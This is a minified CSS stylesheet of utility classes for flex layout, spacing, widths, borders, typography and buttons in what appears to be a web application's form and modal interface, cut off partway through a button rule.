.group.inline,.flex-wrap,.flex-align-self-end,.flex-column-reverse{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.flex-grow{flex:1}.flex-between{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between;-webkit-justify-content:space-between}.flex-around,.file-upload{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-around;-webkit-justify-content:space-around}.flex-align-end{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;-ms-grid-row-align:flex-end;align-items:flex-end}.flex-align-start,.bc-modal.confirm.top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.flex-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.flex-start{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-column,form.bc-form .group,form.bc-form .group .item,.file-upload{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-center,form.bc-form .group .item.inline,form.bc-form .group .item.check,form.bc-form .radio-label label,.file-upload,.webcam-container,.webcam-container span.help,.bc-modal,.bc-modal.confirm,.modal-content .close-modal.alt,.modal-body .close-modal.alt{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.flex-justify,.webcam-container,.webcam-container span.help,.bc-modal,.modal-content .close-modal.alt,.modal-body .close-modal.alt{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;-ms-grid-row-align:baseline;align-items:baseline}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-row,form.bc-form .group.inline,form.bc-form .group .item.inline,form.bc-form .group .item.check,form.bc-form .radio-label label{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-align-self-end{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.flex-important,.bc-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:-webkit-flex!important;display:flex!important}.flex-0{width:100%;-ms-flex:0 0 auto}.flex-1{flex:1;-ms-flex:1 1 auto;-webkit-box-flex:1;width:100%}.flex-2{flex:2;-ms-flex:2 2 auto;-webkit-box-flex:2;width:100%}.flex-3{flex:3;-ms-flex:3 3 auto;-webkit-box-flex:3;width:100%}.flex-4{flex:4;-ms-flex:4 4 auto;-webkit-box-flex:4;width:100%}.flex-5{flex:5;-ms-flex:5 5 auto;-webkit-box-flex:5;width:100%}.flex-1-0{flex:1 0 auto;-ms-flex:1 0 auto;-webkit-box-flex:1 0 auto;width:100%}.flex-2-0{flex:2 0 auto;-ms-flex:2 0 auto;-webkit-box-flex:2 0 auto;width:100%}.flex-3-0{flex:3 0 auto;-ms-flex:3 0 auto;-webkit-box-flex:3 0 auto;width:100%}.flex-4-0{flex:4 0 auto;-ms-flex:4 0 auto;-webkit-box-flex:4 0 auto;width:100%}.flex-5-0{flex:5 0 auto;-ms-flex:5 0 auto;-webkit-box-flex:5 0 auto;width:100%}@media (max-width: 991px){.flex-start-tablet{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flex-column-tablet{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-between-tablet{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between;-webkit-justify-content:space-between}.flex-row-tablet{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (max-width: 767px){.flex-column-mobile{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-between-mobile{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between;-webkit-justify-content:space-between}.flex-column-reverse-mobile{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-center-mobile{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center}.flex-start-mobile{-webkit-box-align:flex-start;-webkit-align-items:flex-start;-ms-flex-align:flex-start;-ms-grid-row-align:flex-start;align-items:flex-start}.flex-row-mobile{display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-justify-mobile{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.ptn,.pvn,.pan{padding-top:0}.pts,.pvs,.pas{padding-top:.3125em}.ptm,.pvm,.pam{padding-top:.625em}.ptl,.pvl,.pal{padding-top:1.25em}.ptml,.pvml,.paml{padding-top:1.3125em}.ptvl,.pvvl,.pavl{padding-top:3em}.prn,.phn,.pan{padding-right:0}.prs,.phs,.pas{padding-right:.3125em}.prm,.phm,.pam{padding-right:.625em}.prml,.phml,.paml{padding-right:1.3125em}.prvl,.phvl,.pavl{padding-right:3em}.prl,.phl,.pal{padding-right:1.25em}.pbn,.pvn,.pan{padding-bottom:0}.pbs,.pvs,.pas{padding-bottom:.3125em}.pbm,.pvm,.pam{padding-bottom:.625em}.pbml,.pvml,.paml{padding-bottom:1.3125em}.pbvl,.pvvl,.pavl{padding-bottom:3em}.pbl,.pvl,.pal{padding-bottom:1.25em}.pln,.phn,.pan{padding-left:0}.pls,.phs,.pas{padding-left:.3125em}.plm,.phm,.pam{padding-left:.625em}.plml,.phml,.paml{padding-left:1.3125em}.plvl,.phvl,.pavl{padding-left:3em}.pll,.phl,.pal{padding-left:1.25em}.pxs{padding:1px}.mtn,.mvn,.man{margin-top:0}.mts,.mvs,.mas{margin-top:.3125em}.mtm,.mvm,.mam{margin-top:.625em}.mtml,.mvml,.maml{margin-top:1.3125em}.mtvl,.mvvl,.mavl{margin-top:3em}.mtl,.mvl,.mal{margin-top:1.25em}.mrn,.mhn,.man{margin-right:0}.mrs,.mhs,.mas{margin-right:.3125em}.mrm,.mhm,.mam{margin-right:.625em}.mrml,.mhml,.maml{margin-right:1.3125em}.mrvl,.mhvl,.mavl{margin-right:3em}.mrl,.mhl,.mal{margin-right:1.25em}.mbn,form.bc-form .radio-group .radio-label label,form.bc-form .radio-group .radio-label-alt label,.mvn,.man{margin-bottom:0}.mbs,form.bc-form .group .text,.mvs,.mas{margin-bottom:.3125em}.mbm,.mvm,.mam{margin-bottom:.625em}.mbml,.mvml,.maml{margin-bottom:1.3125em}.mbvl,.mvvl,.mavl{margin-bottom:3em}.mbl,.mvl,.mal{margin-bottom:1.25em}.mln,.mhn,.man{margin-left:0}.mls,.mhs,.mas{margin-left:.3125em}.mlm,.mhm,.mam{margin-left:.625em}.mlml,.mhml,.maml{margin-left:1.3125em}.mlvl,.mhvl,.mavl{margin-left:3em}.mll,.mhl,.mal{margin-left:1.25em}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pt-55{padding-top:55px}.pt-60{padding-top:60px}.pt-65{padding-top:65px}.pt-70{padding-top:70px}.pt-75{padding-top:75px}.pt-80{padding-top:80px}.pt-85{padding-top:85px}.pt-90{padding-top:90px}.pt-95{padding-top:95px}.pt-100{padding-top:100px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pr-55{padding-right:55px}.pr-60{padding-right:60px}.pr-65{padding-right:65px}.pr-70{padding-right:70px}.pr-75{padding-right:75px}.pr-80{padding-right:80px}.pr-85{padding-right:85px}.pr-90{padding-right:90px}.pr-95{padding-right:95px}.pr-100{padding-right:100px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pb-55{padding-bottom:55px}.pb-60{padding-bottom:60px}.pb-65{padding-bottom:65px}.pb-70{padding-bottom:70px}.pb-75{padding-bottom:75px}.pb-80{padding-bottom:80px}.pb-85{padding-bottom:85px}.pb-90{padding-bottom:90px}.pb-95{padding-bottom:95px}.pb-100{padding-bottom:100px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.pl-55{padding-left:55px}.pl-60{padding-left:60px}.pl-65{padding-left:65px}.pl-70{padding-left:70px}.pl-75{padding-left:75px}.pl-80{padding-left:80px}.pl-85{padding-left:85px}.pl-90{padding-left:90px}.pl-95{padding-left:95px}.pl-100{padding-left:100px}.ph-5{padding-left:5px;padding-right:5px}.ph-10{padding-left:10px;padding-right:10px}.ph-15{padding-left:15px;padding-right:15px}.ph-20{padding-left:20px;padding-right:20px}.ph-25{padding-left:25px;padding-right:25px}.ph-30,form.bc-form .radio-group .radio-label label,form.bc-form .radio-group .radio-label-alt label{padding-left:30px;padding-right:30px}.ph-35{padding-left:35px;padding-right:35px}.ph-40{padding-left:40px;padding-right:40px}.ph-45{padding-left:45px;padding-right:45px}.ph-50{padding-left:50px;padding-right:50px}.ph-55{padding-left:55px;padding-right:55px}.ph-60{padding-left:60px;padding-right:60px}.ph-65{padding-left:65px;padding-right:65px}.ph-70{padding-left:70px;padding-right:70px}.ph-75{padding-left:75px;padding-right:75px}.ph-80{padding-left:80px;padding-right:80px}.ph-85{padding-left:85px;padding-right:85px}.ph-90{padding-left:90px;padding-right:90px}.ph-95{padding-left:95px;padding-right:95px}.ph-100{padding-left:100px;padding-right:100px}.pv-5{padding-top:5px;padding-bottom:5px}.pv-10{padding-top:10px;padding-bottom:10px}.pv-15{padding-top:15px;padding-bottom:15px}.pv-20{padding-top:20px;padding-bottom:20px}.pv-25,form.bc-form .radio-group .radio-label label,form.bc-form .radio-group .radio-label-alt label{padding-top:25px;padding-bottom:25px}.pv-30{padding-top:30px;padding-bottom:30px}.pv-35{padding-top:35px;padding-bottom:35px}.pv-40{padding-top:40px;padding-bottom:40px}.pv-50{padding-top:50px;padding-bottom:50px}.pv-55{padding-top:55px;padding-bottom:55px}.pv-60{padding-top:60px;padding-bottom:60px}.pv-65{padding-top:65px;padding-bottom:65px}.pv-70{padding-top:70px;padding-bottom:70px}.pv-75{padding-top:75px;padding-bottom:75px}.pv-80{padding-top:80px;padding-bottom:80px}.pv-85{padding-top:85px;padding-bottom:85px}.pv-90{padding-top:90px;padding-bottom:90px}.pv-95{padding-top:95px;padding-bottom:95px}.pv-100{padding-top:100px;padding-bottom:100px}.mt-5{margin-top:5px}.mt-10,form.bc-form .radio-label-alt label li,.bc-modal .bc-modal-header h3{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-65{margin-top:65px}.mt-70{margin-top:70px}.mt-75{margin-top:75px}.mt-80{margin-top:80px}.mt-85{margin-top:85px}.mt-90{margin-top:90px}.mt-95{margin-top:95px}.mt-100{margin-top:100px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20,form.bc-form .radio-group .radio-label label:before,form.bc-form .radio-group .radio-label-alt label:before{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mr-55{margin-right:55px}.mr-60{margin-right:60px}.mr-65{margin-right:65px}.mr-70{margin-right:70px}.mr-75{margin-right:75px}.mr-80{margin-right:80px}.mr-85{margin-right:85px}.mr-90{margin-right:90px}.mr-95{margin-right:95px}.mr-100{margin-right:100px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:15px}.mb-26{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-65{margin-bottom:65px}.mb-70{margin-bottom:70px}.mb-75{margin-bottom:75px}.mb-80{margin-bottom:80px}.mb-85{margin-bottom:85px}.mb-90{margin-bottom:90px}.mb-95{margin-bottom:95px}.mb-100{margin-bottom:100px}.ml-5{margin-left:5px}.ml-10,form.bc-form .group .item.inline select,form.bc-form .group .item.inline .fake-select{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.ml-55{margin-left:55px}.ml-60{margin-left:60px}.ml-65{margin-left:65px}.ml-70{margin-left:70px}.ml-75{margin-left:75px}.ml-80{margin-left:80px}.ml-85{margin-left:85px}.ml-90{margin-left:90px}.ml-95{margin-left:95px}.ml-100{margin-left:100px}.mh-5{margin-left:5px;margin-right:5px}.mh-10{margin-left:10px;margin-right:10px}.mh-15{margin-left:15px;margin-right:15px}.mh-20{margin-left:20px;margin-right:20px}.mh-25{margin-left:25px;margin-right:25px}.mh-30{margin-left:30px;margin-right:30px}.mh-35{margin-left:35px;margin-right:35px}.mh-40{margin-left:40px;margin-right:40px}.mh-45{margin-left:45px;margin-right:45px}.mh-50{margin-left:50px;margin-right:50px}.mh-55{margin-left:55px;margin-right:55px}.mh-60{margin-left:60px;margin-right:60px}.mh-65{margin-left:65px;margin-right:65px}.mh-70{margin-left:70px;margin-right:70px}.mh-75{margin-left:75px;margin-right:75px}.mh-80{margin-left:80px;margin-right:80px}.mh-85{margin-left:85px;margin-right:85px}.mh-90{margin-left:90px;margin-right:90px}.mh-95{margin-left:95px;margin-right:95px}.mh-100{margin-left:100px;margin-right:100px}.mv-5{margin-top:5px;margin-bottom:5px}.mv-10{margin-top:10px;margin-bottom:10px}.mv-15{margin-top:15px;margin-bottom:15px}.mv-20{margin-top:20px;margin-bottom:20px}.mv-25{margin-top:25px;margin-bottom:25px}.mv-30{margin-top:30px;margin-bottom:30px}.mv-35{margin-top:35px;margin-bottom:35px}.mv-40{margin-top:40px;margin-bottom:40px}.mv-45{margin-top:45px;margin-bottom:45px}.mv-50{margin-top:50px;margin-bottom:50px}.mv-55{margin-top:55px;margin-bottom:55px}.mv-60{margin-top:60px;margin-bottom:60px}.mv-65{margin-top:65px;margin-bottom:65px}.mv-70{margin-top:70px;margin-bottom:70px}.mv-75{margin-top:75px;margin-bottom:75px}.mv-80{margin-top:80px;margin-bottom:80px}.mv-85{margin-top:85px;margin-bottom:85px}.mv-90{margin-top:90px;margin-bottom:90px}.mv-95{margin-top:95px;margin-bottom:95px}.mv-100{margin-top:100px;margin-bottom:100px}@media (max-width: 767px){.ph-5-mobile{padding-left:5px;padding-right:5px}}@media (max-width: 767px){.ph-10-mobile{padding-left:10px;padding-right:10px}}@media (max-width: 767px){.ph-15-mobile{padding-left:15px;padding-right:15px}}@media (max-width: 767px){.ph-20-mobile{padding-left:20px;padding-right:20px}}@media (max-width: 767px){.ph-25-mobile{padding-left:25px;padding-right:25px}}@media (max-width: 767px){.ph-30-mobile{padding-left:30px;padding-right:30px}}@media (max-width: 767px){.ph-35-mobile{padding-left:35px;padding-right:35px}}@media (max-width: 767px){.ph-40-mobile{padding-left:40px;padding-right:40px}}@media (max-width: 767px){.ph-45-mobile{padding-left:45px;padding-right:45px}}@media (max-width: 767px){.ph-50-mobile{padding-left:50px;padding-right:50px}}@media (max-width: 767px){.pv-5-mobile{padding-top:5px;padding-bottom:5px}}@media (max-width: 767px){.pv-10-mobile{padding-top:10px;padding-bottom:10px}}@media (max-width: 767px){.pv-15-mobile{padding-top:15px;padding-bottom:15px}}@media (max-width: 767px){.pv-20-mobile{padding-top:20px;padding-bottom:20px}}@media (max-width: 767px){.pv-25-mobile{padding-top:25px;padding-bottom:25px}}@media (max-width: 767px){.pv-30-mobile{padding-top:30px;padding-bottom:30px}}@media (max-width: 767px){.pv-35-mobile{padding-top:35px;padding-bottom:35px}}@media (max-width: 767px){.pv-40-mobile{padding-top:40px;padding-bottom:40px}}@media (max-width: 767px){.pv-45-mobile{padding-top:45px;padding-bottom:45px}}@media (max-width: 767px){.pv-50-mobile{padding-top:50px;padding-bottom:50px}}@media (max-width: 767px){.no-padding-mobile{padding:0}}@media (max-width: 767px){.no-margin-mobile{margin:0}}.display-block{display:block}.display-inline-block{display:inline-block}.float-right{float:right}.height-100{height:100%}.width-33{width:33.333%}.width-5{width:5%}@media (max-width: 991px){.width-5{width:auto}}.width-10{width:10%}@media (max-width: 991px){.width-10{width:auto}}.width-15{width:15%}@media (max-width: 991px){.width-15{width:auto}}.width-20{width:20%}@media (max-width: 991px){.width-20{width:auto}}.width-25{width:25%}@media (max-width: 991px){.width-25{width:auto}}.width-30{width:30%}@media (max-width: 991px){.width-30{width:auto}}.width-35{width:35%}@media (max-width: 991px){.width-35{width:auto}}.width-40{width:40%}@media (max-width: 991px){.width-40{width:auto}}.width-45{width:45%}@media (max-width: 991px){.width-45{width:auto}}.width-50{width:50%}@media (max-width: 991px){.width-50{width:auto}}.width-55{width:55%}@media (max-width: 991px){.width-55{width:auto}}.width-60{width:60%}@media (max-width: 991px){.width-60{width:auto}}.width-65{width:65%}@media (max-width: 991px){.width-65{width:auto}}.width-70{width:70%}@media (max-width: 991px){.width-70{width:auto}}.width-75{width:75%}@media (max-width: 991px){.width-75{width:auto}}.width-80{width:80%}@media (max-width: 991px){.width-80{width:auto}}.width-85{width:85%}@media (max-width: 991px){.width-85{width:auto}}.width-90{width:90%}@media (max-width: 991px){.width-90{width:auto}}.width-95{width:95%}@media (max-width: 991px){.width-95{width:auto}}.width-100,form.bc-form textarea,.file-upload{width:100%}@media (max-width: 991px){.width-100,form.bc-form textarea,.file-upload{width:auto}}@media (min-width: 768px) and (max-width: 991px){.width-5-tablet{width:5%}}@media (min-width: 768px) and (max-width: 991px){.width-10-tablet{width:10%}}@media (min-width: 768px) and (max-width: 991px){.width-15-tablet{width:15%}}@media (min-width: 768px) and (max-width: 991px){.width-20-tablet{width:20%}}@media (min-width: 768px) and (max-width: 991px){.width-25-tablet{width:25%}}@media (min-width: 768px) and (max-width: 991px){.width-30-tablet{width:30%}}@media (min-width: 768px) and (max-width: 991px){.width-35-tablet{width:35%}}@media (min-width: 768px) and (max-width: 991px){.width-40-tablet{width:40%}}@media (min-width: 768px) and (max-width: 991px){.width-45-tablet{width:45%}}@media (min-width: 768px) and (max-width: 991px){.width-50-tablet{width:50%}}@media (min-width: 768px) and (max-width: 991px){.width-55-tablet{width:55%}}@media (min-width: 768px) and (max-width: 991px){.width-60-tablet{width:60%}}@media (min-width: 768px) and (max-width: 991px){.width-65-tablet{width:65%}}@media (min-width: 768px) and (max-width: 991px){.width-70-tablet{width:70%}}@media (min-width: 768px) and (max-width: 991px){.width-75-tablet{width:75%}}@media (min-width: 768px) and (max-width: 991px){.width-80-tablet{width:80%}}@media (min-width: 768px) and (max-width: 991px){.width-85-tablet{width:85%}}@media (min-width: 768px) and (max-width: 991px){.width-90-tablet{width:90%}}@media (min-width: 768px) and (max-width: 991px){.width-95-tablet{width:95%}}@media (min-width: 768px) and (max-width: 991px){.width-100-tablet{width:100%}}@media (max-width: 767px){.width-5-mobile{width:5%}}@media (max-width: 767px){.width-10-mobile{width:10%}}@media (max-width: 767px){.width-15-mobile{width:15%}}@media (max-width: 767px){.width-20-mobile{width:20%}}@media (max-width: 767px){.width-25-mobile{width:25%}}@media (max-width: 767px){.width-30-mobile{width:30%}}@media (max-width: 767px){.width-35-mobile{width:35%}}@media (max-width: 767px){.width-40-mobile{width:40%}}@media (max-width: 767px){.width-45-mobile{width:45%}}@media (max-width: 767px){.width-50-mobile{width:50%}}@media (max-width: 767px){.width-55-mobile{width:55%}}@media (max-width: 767px){.width-60-mobile{width:60%}}@media (max-width: 767px){.width-65-mobile{width:65%}}@media (max-width: 767px){.width-70-mobile{width:70%}}@media (max-width: 767px){.width-75-mobile{width:75%}}@media (max-width: 767px){.width-80-mobile{width:80%}}@media (max-width: 767px){.width-85-mobile{width:85%}}@media (max-width: 767px){.width-90-mobile{width:90%}}@media (max-width: 767px){.width-95-mobile{width:95%}}@media (max-width: 767px){.width-100-mobile{width:100%}}.border-bottom{border-bottom:1px solid #DDD}.border-bottom-light{border-bottom:1px solid #DDD}.border-bottom-thick{border-bottom:2px solid #DDD}.border-right{border-right:1px solid #DDD}.border-left{border-left:1px solid #DDD}.border-top{border-top:1px solid #DDD}.border-top-light{border-top:1px solid #DDD}.border,form.bc-form textarea,form.bc-form .radio-group .radio-label label,form.bc-form .radio-group .radio-label-alt label{border:1px solid #DDD}.border-thick{border:2px solid #DDD}@media (min-width: 768px){.border-desktop{border:1px solid #DDD}}.border-white{border-color:#fff!important}.border-light-blue{border:1px solid #B2D5E5}.ui-select-border-red .ui-select-container .ui-select-match > span{border:1px solid #a94442!important}.or,.or-horizontal{position:relative;text-transform:uppercase}.or:before,.or-horizontal:before,.or:after,.or-horizontal:after{left:50%;width:1px;content:'';height:40%;position:absolute;background-color:#DDD}.or:before,.or-horizontal:before{top:0}.or:after,.or-horizontal:after{bottom:0}.or-horizontal{width:100%;display:block;text-align:center}.or-horizontal:before,.or-horizontal:after{top:50%;width:40%;height:1px;left:initial;right:initial}.or-horizontal:before{left:0}.or-horizontal:after{right:0}.type-xs{font-size:.75em}.type-sm{font-size:.9em}.type-h5{font-size:1.2em}.type-md{font-size:1.3em}.type-h4{font-size:1.5em}.type-lbl{font-size:1.1em}.type-lrg{font-size:2em}.type-med{font-size:2.2em}.title{font-size:3.5em}.type-yuge{font-size:5em}.f-60{font-size:60px}.f-48{font-size:48px}.f-36{font-size:36px}.f-28{font-size:28px}.f-24,.bc-modal .bc-modal-header h3{font-size:24px}.f-20{font-size:20px}.f-18{font-size:18px}.f-16{font-size:16px}.f-14,.button,.button-blue,.button-info,.button-sent,.button-default,.button-primary,.button-danger,.button-success-alt,.button-success,.button-received,.button-transferred,.button-white-inverse,.button-primary-inverse,.button-purple,.webcam-container span.help{font-size:14px}.f-13{font-size:13px}.f-12,form.bc-form input + .error,form.bc-form select + .error,form.bc-form .help span{font-size:12px}.f-10{font-size:10px}.f-8{font-size:8px}.main-font{font-family:'Montserrat','Helvetica',sans-serif!important}.alt-font{font-family:'GillSans','Helvetica',sans-serif!important}.underline{text-decoration:underline}.underline:hover{text-decoration:underline}.underline-blue{border-bottom:2px solid #004a7c}.pointer,form.bc-form .radio-group .radio-label label,form.bc-form .radio-group .radio-label-alt label{cursor:pointer}.right-align{text-align:right}.left-align{text-align:left}.center-align,.webcam-container span.help{text-align:center}.center,.file-upload,.webcam-container{text-align:center}.shadow{text-shadow:0 1px 1px #ccc}.no-select{user-select:none}.break-word{word-break:break-word}.long-input{overflow-wrap:break-word}.text{font-size:14px}.tilda:before{content:'~'}.colon:after{content:':'}.period:after{content:'.'}.exclaim:after{content:'!'}.upper{text-transform:uppercase}.capitalize{text-transform:capitalize}.transform-none{text-transform:none}.italic{font-style:italic}.parens:before{content:'('}.parens:after{content:')'}.ellipsis:after{content:'...'}.flip{transform:rotateY(180deg)}.text-overflow-hidden,.ui-select-match-text{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:calc(100% - 10px);font-weight:300;display:block}@media (max-width: 767px){.left-align-mobile{text-align:left}.center-mobile{text-align:center}}@media (max-width: 991px){.left-align-tablet{text-align:left}.center-tablet{text-align:center}}.em-100{font-weight:100}.em-100:before{font-weight:100!important}.em-200{font-weight:200}.em-200:before{font-weight:200!important}.em-300,.button,.button-blue,.button-info,.button-sent,.button-default,.button-primary,.button-danger,.button-success-alt,.button-success,.button-received,.button-transferred,.button-white-inverse,.button-primary-inverse,.button-purple,.bc-modal .bc-modal-header h3{font-weight:300}.em-300:before,.button:before,.button-blue:before,.button-info:before,.button-sent:before,.button-default:before,.button-primary:before,.button-danger:before,.button-success-alt:before,.button-success:before,.button-received:before,.button-transferred:before,.button-white-inverse:before,.button-primary-inverse:before,.button-purple:before,.bc-modal .bc-modal-header h3:before{font-weight:300!important}.em-400,.button-heavy,form.bc-form .radio-label label{font-weight:400}.em-400:before,.button-heavy:before,form.bc-form .radio-label label:before{font-weight:400!important}.em-500{font-weight:500}.em-500:before{font-weight:500!important}.em-600{font-weight:600}.em-600:before{font-weight:600!important}.em-700{font-weight:700}.em-700:before{font-weight:700!important}.em-800{font-weight:800}.em-800:before{font-weight:800!important}.em-900{font-weight:900}.em-900:before{font-weight:900!important}.font-1{font-size:1em}.font-2{font-size:2em}.font-3{font-size:3em}.font-4{font-size:4em}.font-5{font-size:5em}@media (max-width: 767px){.font-1-mobile{font-size:1em}}@media (max-width: 767px){.font-2-mobile{font-size:2em}}@media (max-width: 767px){.font-3-mobile{font-size:3em}}@media (max-width: 767px){.font-4-mobile{font-size:4em}}@media (max-width: 767px){.font-5-mobile{font-size:5em}}@media (max-width: 767px){.f-12-mobile{font-size:12px}.f-14-mobile{font-size:14px}.f-16-mobile{font-size:16px}.f-18-mobile{font-size:18px}.f-20-mobile{font-size:20px}}.button,.button-blue,.button-info,.button-sent,.button-default,.button-primary,.button-danger,.button-success-alt,.button-success,.button-received,.button-transferred,.button-white-inverse,.button-primary-inverse,.button-purple{border:none;height:40px;cursor:pointer;margin-bottom:0;padding:10px 15px;border-radius:3px;text-align:center;text-decoration:none;vertical-align:middle;letter-spacing:normal;transition:all .2s ease-in-out}.button:focus,.button-blue:focus,.button-info:focus,.button-sent:focus,.button-default:focus,.button-primary:focus,.button-danger:focus,.button-success-alt:focus,.button-success:focus,.button-received:focus,.button-transferred:focus,.button-white-inverse:focus,.button-primary-inverse:focus,.button-purple:focus{outline:none;text-decoration:none}.initial-text.button,.initial-text.button-blue,.initial-text.button-info,.initial-text.button-sent,.initial-text.button-default,.initial-text.button-primary,.initial-text.button-danger,.initial-text.button-success-alt,.initial-text.button-success,.initial-text.button-received,.initial-text.button-transferred,.initial-text.button-white-inverse,.initial-text.button-primary-inverse,.initial-text.button-purple{text-transform:none}.full-width.button,.full-width.button-blue,.full-width.button-info,.full-width.button-sent,.full-width.button-default,.full-width.button-primary,.full-width.button-danger,.full-width.button-success-alt,.full-width.button-success,.full-width.button-received,.full-width.button-transferred,.full-width.button-white-inverse,.full-width.button-primary-inverse,.full-width.button-purple{width:100%}.btn:focus{color:#4B4D4E}.button{background:#fff;color:#4B4D4E}.btn:focus{color:#fff}.button-blue{background:#004a7c;color:#fff;max-width:none}.button-blue:hover{background:#003b63;color:#fff}.button-blue:visited{color:#fff}.button-blue:disabled:hover{background:#004a7c;opacity:.6}.button-blue.btn:focus{color:#fff}.button-blue.active{background:#003b63;box-shadow:inset 0 2px 4px 0 #002c49}.btn:focus{color:#fff}.button-info{background:#F5F7F9;color:#fff;max-width:none}.button-info:hover{background:#e5eaef;color:#fff}.button-info:visited{color:#fff}.button-info:disabled:hover{background:#F5F7F9;opacity:.6}.button-info.btn:focus{color:#fff}.button-info.active{background:#e5eaef;box-shadow:inset 0 2px 4px 0 #d5dee6}.btn:focus{color:#fff}.button-sent{background:#F26C57;color:#fff;max-width:none}.button-sent:hover{background:#f0573f;color:#fff}.button-sent:visited{color:#fff}.button-sent:disabled:hover{background:#F26C57;opacity:.6}.button-sent.btn:focus{color:#fff}.button-sent.active{background:#f0573f;box-shadow:inset 0 2px 4px 0 #ee4328}.btn:focus{color:#4B4D4E}.button-default{background:#fff;color:#4B4D4E;max-width:none}.button-default:hover{background:#f2f2f2;color:#4B4D4E}.button-default:visited{color:#4B4D4E}.button-default:disabled:hover{background:#fff;opacity:.6}.button-default.btn:focus{color:#4B4D4E}.button-default.active{background:#f2f2f2;box-shadow:inset 0 2px 4px 0 #e6e6e6}.btn:focus{color:#fff}.button-primary{background:#10ADE4;color:#fff;max-width:none}.button-primary:hover{background:#0e9bcc;color:#fff}.button-primary:visited{color:#fff}.button-primary:disabled:hover{background:#10ADE4;opacity:.6}.button-primary.btn:focus{color:#fff}.button-primary.active{background:#0e9bcc;box-shadow:inset 0 2px 4px 0 